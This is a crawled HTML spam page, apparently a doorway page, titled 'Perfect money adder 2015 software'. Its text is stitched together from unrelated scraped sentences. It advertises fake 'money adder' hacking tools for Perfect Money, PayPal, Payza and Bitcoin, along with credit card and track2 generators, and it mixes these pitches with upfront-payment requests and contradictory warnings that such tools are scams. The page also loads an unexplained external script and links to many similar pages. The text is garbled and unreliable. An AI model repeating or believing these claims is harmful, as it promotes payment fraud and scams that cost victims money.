

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/323.html
body_size: 3412
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/323.html" /><title>Perfect money adder 2015 software</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sterigklin"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><div class="mebenwest"></div><div class="oskachar" id="raperback"></div><div class="resrollse" id="sycubi"></div><!-- mograran --><div class="ursahigh"></div><div class="dogsdeltei" id="woffogel"></div><!-- ardesym --><div class="pancivi" id="rusttisca"></div><!-- gratounol --><div class="fopaklai" id="frosacsan"></div><!-- nebmortket --><!-- duesteelos --><div class="snipvima" id="myiprowkun"></div><h1>Perfect money adder 2015 software</h1><div class="sterigklin"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><div class="mebenwest"></div><div class="oskachar" id="raperback"></div><div class="resrollse" id="sycubi"></div><!-- mograran --><div class="ursahigh"></div><div class="dogsdeltei" id="woffogel"></div><p>How to enable cookies to enable cookies, follow the instructions below for the browser version you are using. Here you download the software total free just read it full and see what happen behind it. In this article, ill talk about how a perfect money adder is supposed to work and some legit ways to get easy money into your perfect money. All money adders, paypal, payza, libertyreserver, all. Today,i want to bring to all my friends a new program, thats perfect money adder 2015 link. May 19, 2015 i develop my own perfect money adder software download hacker tool which add the money in the perfect money its also called pm adder tool. Beware perfect money adder 2015 by john riddick moneyadder. Perfect money adder crack download free download all paid. Download bitcoin adder 2019 at home greenville sc garden ridge.</p> <p>We installed high level security plugin in this bitcoin adder 2015 software so you dont worry to. Payza money adder, paypal money adder, perfectmoney hack, casino, roulete, perfect money adder, track2 generator software, best money adder. Paypal, bitcoin, perfect money adder 2015 vendredi 11 septembre 2015. Hello, this goes out to the highly impatient people trying to make money to cope with the economic challenges in naija. In any case, i do think it ought to be made open and help the clients to create the free money. But they didnt made it open, most likely the main reason is to keep from the spammers. Bitcoin adder 2015 perfect money adder 2015, egopay. Oct 26, 2015 perfect money adder 2015 pro no download. I bought money adder programs that never worked until the january this year when was successful. Perfect money adder 2015 is our new software that more secure, more strong, more speed and more stable than ever. More from apie soft payoneer money adder generator 2015. Perfect money adder ultimate free download fastest online.</p> <p>As at today the information on this webpage is still 100% relevant. Perfect money adder latest version updated and registered 2015. Feb 28, 2015 egopay adder 2015 is our new software that more secure, more strong, more speed and more stable than ever. All money adders, paypal, payza, libertyreserver, all money. Published on mar 24, 2015 xhinch technology is glad to launch the first ever created hyip sites pro hacking software. Are you looking for an easy and fast way to earn money in your perfect money account. You can get loads of money in your perfectmoney balance totally for free. The software works best because it is made of modern hacking functionalities.</p> <p>Jan 09, 2015 perfect money adder 2015 is our new software that more secure, more strong, more speed and more stable than ever. Pm adder is a great software that adds money into your perfect money account. Perfect money hacking fund adder 2015 100% working tuesday, 10 march 2015. Perfect money adder increases cash to any sum 2020. Emoneysoftware real perfect money adder software 2015 updated. Perfect money adder crack download free download all. Paypal money adder download, perfect money adder, payza money adder, make money online toolbar, desktop money 3d. Jan 15, 2015 we also sell other range of hacking software, such as paypal money adder, egopay m oney adder, payza m oney adder, bit coin m oney adder, and offer western union money transfer to any country with any name. Perfect money, egopay, payza, paypal, money adder available. Perfect money adder 2015 is limited edition because we are make this software for 150 user only.</p> <p>Latest perfect money fund adder software 2015 the best and fastest way to make lots of money on the internet the new software perfect money funds splitter 1. Feb 28, 2015 perfect money adder 2015 is our new software that more secure, more strong, more speed and more stable than ever. Perfect money adder 2017 download perfect money adder 2017. Feb 10, 2015 hello my friends, as you known, perfect money adder v4. Perfect money adder download real and working software. Oct 25, 2014 hack perfect money with this perfect money adder software, you dont need to put your password or any major thing to get money, just put the emial or id and hit the get funds and you are done, visi the main site. Credit card generator brand new 2015 pro version get credit card numbers that work. Cokoye is an open forum with over 400k members where people freely discuss issues. Perfect money adder, payza money adder, track2leakage. Perfect money adder 2014 latest 2014 perfect money adder software 100% working with secured auto vpn undetected function.</p> <p>Pro players secrets on how to have perfect aim in modern warfare. It comes with an inbuilt vpn to make sure that you are not detected when you use it. New perfectmoney adder 2017, perfectmoney software, perfectmoney balance adder, money adder new, perfectmoney software new, frapehack, hack perfectmoney frapehack perfectmoney adder software 100% work. Complete these steps below for availing our free perfect money.</p> <p>After this software reach out 150 user we will not to sell this software. The best and fastest way to make lots of money on the internet. We also sell other range of hacking software, such as paypal money adder, egopay m oney adder, payza m oney adder, bit coin m oney adder, and offer western union money transfer to any country with any name. Download bitcoin adder 2019, anunnaki freebitcoin script hack 1 btc bitcoin adder software 2017. After this software reach out 150 user we will not to sell this software for anyone other. Perfect money adder latest version updated and registered. Genuine money adder new perfect money adder video dailymotion. This software exploits some flaws in perfect money system giving the user unraveled access to make any transfer undetected and unchecked. There are alot of people out there claiming to have the software that add funds in real time.</p> <p>Perfect money adder is a software which generates free money for its users by hacking perfect money accounts from encrypted servers, it is designed by our team of respected hackers and works perfectly on mac,windows 7, 8 and 10, linux and ubuntu as well. Download perfect money adder online for free windows. Perfect money adder perfect money adder, payza money. If you lucky, may be you get a success after perform 100 times perfect money has been upgraded higher security and old version perfect money adder cant break it. Perfect money adder is a money adder software for online payment processor.</p> <p>But onces the people pay them,they dissappear and gone with your. Perfect money adder is a software that add money into a perfect money account. Perfect money hacking fund adder 2015 100% working. Perfect money adder perfect money adder, payza money adder. Perfect money adder 2019 new money adder new software. Perfect money adder software works on the principle of bombarding the perfect money database sending several requests per second so that perfect money servers considers that the transfer is normal and cannot thus verify the transaction.</p> <p>This software is easy to use and straight to point, though we highly recommend that you should open. Egopay adder 2015 is our new software that more secure, more strong, more speed and more stable than ever. You get money in your perfect account in just 3 minutes. I have bad and good news for you the bad news is that all these perfect money adder cracks are fake softwares and they will never work. Working perfect money adder software activation 2015. Ecurrency money adder is a software that serves to help you to fill the balance in your paypal account, liberty reserve currently not working, alertpay now called payza, moneybookers now called skrill and perfect money you have in time very short and with a very easy way. Jun 04, 2015 i read through your blog about the pm adder,i hav been scammed many times and i have loose a lot of money on this pm adder stuff, and now i am really poor and i need your assistance to sustain myself and my family,please help me by sending the software and the code and if i made the money i will send you any amount that you want. Basically this tool work on api system that i find while doing my hacking experience. Activation 2019 you can get free perfect money b4 the. Skrill moneybookers money adder is being searched on a vast number because it is the perfect and the best software available in the market. This so called john riddicks perfect money adder 2015 software is a sham.</p> <p>Ya itu benar bahwa anda dapat eksploitasi sempurna sistem uang dengan mudah dan menambahkan lebih banyak pm usd ke rekening perfect money anda, menukarnya dengan uang dolar atau mata uang bank lokal anda tanpa dengan mengangkat jari atau belajar pemrograman tingkat lanjut. It penetrate the security firewalls of perfect money system using stealth mode and credit up to 200 usdeurgbp per day into any perfect money account. High security plugin to make this software is safe and secure using. Though the hack was expensive for me it has always. Hello my friends, as you known, perfect money adder v4. Jul 19, 2015 our pm money adder is very real and legit. I develop my own perfect money adder software download hacker tool which add the money in the perfect money its also called pm adder tool. Using perfectmoney to make payments and investments online is really great because of the convenience and safeness it brings you. We already input more high level security plugin in this egopay adder 2015 software so you dont worry to using this software with unstacked from egopay security server. Mar 26, 2018 bitcoin money adder software with serial key. Egopay adder 2015 perfect money adder 2015, egopay money. Real perfect money adder software 2015 updated devihack63. Want free money in perfect money account download perfect. Get free money into your perfect money account in 20 mins updated.</p> <p>Pada hari ini informasi pada halaman web ini masih 100% relevan. If you want to get free paypal money adder to download here is working version of paypal 4. Is possible to earn free money just using a perfect money adder software online. Paypal money adder download paypal money adder download. We ask for the money upfront, so we do not ask for you to do any surveys. Perfect money adder 2015 perfect money adder 2015, egopay. The software has the ability to generate perfect money bitcoins. I worked on this software for over 3 months to get to this stage so please dont fuck with me. To my experience so far in using this software, this is the best for now. Jan 09, 2015 we made this bitcoin adder 2015 for easy to use so anyone can use it and also we give you 100% guarantee forever for this software. Jan 24, 2020 new perfectmoney adder 2017, perfectmoney software, perfectmoney balance adder, money adder new, perfectmoney software new, frapehack, hack perfectmoney frapehack perfectmoney adder software 100% work. At least for now in 2017, i checked all of them and as i imagined they are all fraudulent and.</p><div class="sterigklin"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><div class="mebenwest"></div><a href="https://netsnvenworksess.web.app/26.html">26</a> <a href="https://netsnvenworksess.web.app/1311.html">1311</a> <a href="https://netsnvenworksess.web.app/502.html">502</a> <a href="https://netsnvenworksess.web.app/435.html">435</a> <a href="https://netsnvenworksess.web.app/1560.html">1560</a> <a href="https://netsnvenworksess.web.app/190.html">190</a> <a href="https://netsnvenworksess.web.app/651.html">651</a> <a href="https://netsnvenworksess.web.app/1199.html">1199</a> <a href="https://netsnvenworksess.web.app/261.html">261</a> <a href="https://netsnvenworksess.web.app/97.html">97</a> <a href="https://netsnvenworksess.web.app/9.html">9</a> <a href="https://netsnvenworksess.web.app/1270.html">1270</a> <a href="https://netsnvenworksess.web.app/1634.html">1634</a> <a href="https://netsnvenworksess.web.app/1614.html">1614</a> <a href="https://netsnvenworksess.web.app/358.html">358</a> <a href="https://netsnvenworksess.web.app/1196.html">1196</a> <a href="https://netsnvenworksess.web.app/1443.html">1443</a> <a href="https://netsnvenworksess.web.app/1279.html">1279</a> <a href="https://netsnvenworksess.web.app/1552.html">1552</a> <a href="https://netsnvenworksess.web.app/413.html">413</a> <a href="https://netsnvenworksess.web.app/1147.html">1147</a> <a href="https://netsnvenworksess.web.app/626.html">626</a> <a href="https://netsnvenworksess.web.app/966.html">966</a> <a href="https://netsnvenworksess.web.app/1248.html">1248</a> <a href="https://netsnvenworksess.web.app/1053.html">1053</a> <a href="https://netsnvenworksess.web.app/784.html">784</a> <a href="https://netsnvenworksess.web.app/1446.html">1446</a> <a href="https://netsnvenworksess.web.app/652.html">652</a> <a href="https://prowabzhenphi.web.app/350.html">350</a> <a href="https://steranconlows.web.app/709.html">709</a> <a href="https://rgansiodide.web.app/1423.html">1423</a> <a href="https://onrandenalb.web.app/205.html">205</a> <a href="https://pasecrina.web.app/657.html">657</a> <a href="https://deubresacef.web.app/652.html">652</a> <a href="https://sonpilsniga.web.app/313.html">313</a><div class="sterigklin"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><div class="mebenwest"></div><div class="oskachar" id="raperback"></div><div class="resrollse" id="sycubi"></div><!-- mograran --><div class="ursahigh"></div></body></html>